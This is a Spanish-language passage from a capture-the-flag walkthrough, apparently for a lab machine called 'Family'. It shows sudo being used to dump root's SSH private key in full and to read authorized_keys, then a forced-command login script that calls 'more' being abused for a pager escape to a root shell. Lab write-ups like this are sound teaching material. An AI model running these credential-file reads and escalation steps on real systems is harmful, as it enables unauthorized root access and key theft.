Finalmente intentamos leer la clave id_rsa para después conectarnos por SSH, y vemos que sí somos capaces de acceder a ella.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
baby@family:~$ sudo cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAnbuWFqguL1RgxPF2kO1Fv1pC4BIFjxOp+ATX3k4WvuJyEdrcAFB5
esn89B6TTKjBffemI/Ppb6/KQ+RXjgh5ZtEzxmRHhO9v9OAcXm76M/0wmG49v+nD79y53b
KFMjcsqwvHZXjn4b3Wk1myQTC2sP763UNfBfd5ZH9uViBqT3NZQNrmzV8V534fZsGeHsMf
vvdbU5yRWlQIHypurKs5jKtwXnRJqpTnDkics2SBcqaL+1ivwZIyNlBvdS7YZBoxRasLG5
3UKg4SIc9K3ujdYtCDYYSGjRxHQLIDRx1wGDo4Bn3jBbZsHqT6A3mpx367jx08WHlcy+eb
hGyuXtnBrwAAA8CBizlZgYs5WQAAAAdzc2gtcnNhAAABAQCdu5YWqC4vVGDE8XaQ7UW/Wk
LgEgWPE6n4BNfeTha+4nIR2twAUHl6yfz0HpNMqMF996Yj8+lvr8pD5FeOCHlm0TPGZEeE
72/04Bxebvoz/TCYbj2/6cPv3LndsoUyNyyrC8dleOfhvdaTWbJBMLaw/vrdQ18F93lkf2
5WIGpPc1lA2ubNXxXnfh9mwZ4ewx++91tTnJFaVAgfKm6sqzmMq3BedEmqlOcOSJyzZIFy
pov7WK/BkjI2UG91LthkGjFFqwsbndQqDhIhz0re6N1i0INhhIaNHEdAsgNHHXAYOjgGfe
MFtmwepPoDeanHfruPHTxYeVzL55uEbK5e2cGvAAAAAwEAAQAAAQBKCYUXuXWETczmZJjM
yjLU8N83If5t/ELp4gwZkvnmO5BjhSGDHEMJOcp8I+XsM8IvCJF5isHl5NPCLmpShvPFKS
luVB+l7GXWwWNPiDP1N0EaK5TcgjOwYSD1SRhwS6mx1+OOY8QkF+GiZJXhN6ZpSiYiub7e
pBzc6Vu3HZwJElUCvAuCxDbazc+RUT9VzH2BdQ3w1D66T8c3ruuRD8P86s0zf7/Bo/OmBi
YeT/X3QcjyZTgmPjBR/m7nZNVUaDgWMCzIx2OecXX2bhdIVnpgVZVSq+EpidgvOPa/bjfQ
AXB5vEuQ7lGz15Hx2isz5ai/zAKIGY33omnDT3f4ESvRAAAAgCkSIIvDtArb/6jXQb57In
aExbm6PurE05TEHj/COnGSjD0iWk6CFFs33ud1A4FX1ACEVkEh51KBukSGhOXHd/nAH56i
pL4h5vmyt3JqLlilSkRju2oOH1I5edxIbTHD5aFHssD3l2OSaO4ax/h42BVp+Xr63FdDbS
NV8qd9gYp7AAAAgQDM02e+O6t1J+X41VaGRuJTnYCfWXKA5KnmmDM5UKQHm4i0dXL9xWgE
bBrFggoE2XsowMLRGOPe0ijuXOkgkpCeSB/rxmQ+Nn2x2O/H7yoIgl1IbpNIK6EZTaCebC
lfdn0hK55BSl394ql0y4ns91E4XL0Xvc9RDlBvGF5BAd/KwwAAAIEAxSQf51F5oIYIvl4l
9y3g77L+VlV0Yg9iLunUT/km9abp9e2oTsNXN3e9IHja5GVxOUjhlBC8Yposlv/oaAApJu
KC9XLqjqEmpo5gq61fG0HRPOkt1DKNuR3zIrWHot0DificHPyGISeu1/oR8tr9OR6Hmlvh
+AY4rKYqqUj+hqUAAAALcm9vdEBmYW1pbHk=
-----END OPENSSH PRIVATE KEY-----
Pero cuando intentamos conectarnos por SSH ocurre lo siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
ssh root@10.10.10.106 -i id_rsa
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html


                          oooo$$$$$$$$$$$$oooo
                      oo$$$$$$$$$$$$$$$$$$$$$$$$o
                   oo$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o         o$   $$ o$
   o $ oo        o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o       $$ $$ $$o$
oo $ $ "$      o$$$$$$$$$    $$$$$$$$$$$$$    $$$$$$$$$o       $$$o$$o$
"$$$$$$o$     o$$$$$$$$$      $$$$$$$$$$$      $$$$$$$$$$o    $$$$$$$$
  $$$$$$$    $$$$$$$$$$$      $$$$$$$$$$$      $$$$$$$$$$$$$$$$$$$$$$$
  $$$$$$$$$$$$$$$$$$$$$$$    $$$$$$$$$$$$$    $$$$$$$$$$$$$$  """$$$
   "$$$""""$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     "$$$
    $$$   o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     "$$$o
   o$$"   $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$       $$$o
   $$$    $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$" "$$$$$$ooooo$$$$o
  o$$$oooo$$$$$  $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$   o$$$$$$$$$$$$$$$$$
  $$$$$$$$"$$$$   $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     $$$$""""""""
 """"       $$$$    "$$$$$$$$$$$$$$$$$$$$$$$$$$$$"      o$$$
            "$$$o     """$$$$$$$$$$$$$$$$$$"$$"         $$$
              $$$o          "$$""$$$$$$""""           o$$$
               $$$$o                 oo             o$$$"
                "$$$$o      o$$$$$$o"$$$$o        o$$$$
                  "$$$$$oo     ""$$$$o$$$$$o   o$$$$""
                     ""$$$$$oooo  "$$$o$$$$$$$$$"""
                        ""$$$$$$$oo $$$$$$$$$$
                                """"$$$$$$$$$$$
                                    $$$$$$$$$$$$
                                     $$$$$$$$$$"
                                      "$$$""""


Connection to 10.10.10.106 closed.
Vemos que se está ejecutando algo que parece un vacile y la conexión se cierra automáticamente.
Al revisar el fichero authorized_keys encontramos lo siguiente:
1
2
baby@family:~$ sudo cat /root/.ssh/authorized_keys
command="bash ~/troll.sh" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCdu5YWqC4vVGDE8XaQ7UW/WkLgEgWPE6n4BNfeTha+4nIR2twAUHl6yfz0HpNMqMF996Yj8+lvr8pD5FeOCHlm0TPGZEeE72/04Bxebvoz/TCYbj2/6cPv3LndsoUyNyyrC8dleOfhvdaTWbJBMLaw/vrdQ18F93lkf25WIGpPc1lA2ubNXxXnfh9mwZ4ewx++91tTnJFaVAgfKm6sqzmMq3BedEmqlOcOSJyzZIFypov7WK/BkjI2UG91LthkGjFFqwsbndQqDhIhz0re6N1i0INhhIaNHEdAsgNHHXAYOjgGfeMFtmwepPoDeanHfruPHTxYeVzL55uEbK5e2cGv root@family
Cuando nos conectamos se está ejecutando un archivo troll.sh. Al inspeccionar ese archivo, encontramos algo interesante.
1
2
3
4
5
baby@family:~$ sudo cat /root/troll.sh
#!/bin/sh
export TERM=xterm
more /root/welcome.txt
exit 0
Está escribiendo un fichero usando el comando more, y esto resulta aprovechable.
Volvemos a intentar conectarnos por SSH, pero esta vez ampliamos la ventana para forzar que la salida entre en modo paginado cuando se genere el archivo welcome.txt.
Ese modo paginado nos permite interactuar, y como ese proceso se ejecuta en el contexto de root, podemos aprovecharlo para obtener una shell con privilegios elevados.

Y ahora sí, ya podemos listar la flag.
1
2
root@family:~# ls
last_flag.txt  troll.sh  welcome.txt